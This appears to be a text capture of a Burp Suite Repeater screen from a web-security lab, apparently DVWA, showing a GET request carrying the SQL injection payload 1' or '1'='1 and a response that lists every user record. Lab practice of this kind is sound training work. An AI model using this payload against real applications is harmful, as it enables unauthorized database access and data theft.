 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.5.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
5 × +
Send Cancel < > Target: http://192.168.100.96 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /vulnerabilities/sqli/?id=1'%20or%20'1'='1&Submit=Submit HTTP/1.1
2 Host: 192.168.100.96
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer:
http://192.168.100.96/vulnerabilities/sqli/?id=1%27+or+%271%27%3D%271&Submit=Submit
9 Cookie: PHPSESSID=rtd2v758c8tn3499ogl7apnqo7; security=low
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
? Search 0 highlights
Response
Pretty Raw Hex Render \n
58 <h3>
User ID:
</h3>
59
60 <form action="#" method="GET">
61 <input type="text" name="id">
62 <input type="submit" name="Submit" value="
Submit">
63 </form>
64
65 <pre>
ID: 1' or '1'='1<br>
First name: admin<br>
Surname: admin
</pre>
<pre>
ID: 1' or '1'='1<br>
First name: Gordon<br>
Surname: Brown
</pre>
<pre>
ID: 1' or '1'='1<br>
First name: Hack<br>
Surname: Me
</pre>
<pre>
ID: 1' or '1'='1<br>
First name: Pablo<br>
Surname: Picasso
</pre>
<pre>
ID: 1' or '1'='1<br>
First name: Bob<br>
Surname: Smith
</pre>
66
67 </div>
68
69 <h2>
More info
? Search 0 highlights
Inspector
Request attributes 2
Request query parameters 2
Request body parameters 0
Request cookies 2
Request headers 10
Response headers 10
Inspector
Notes
Custom actions
Done 5,088 bytes | 9 mill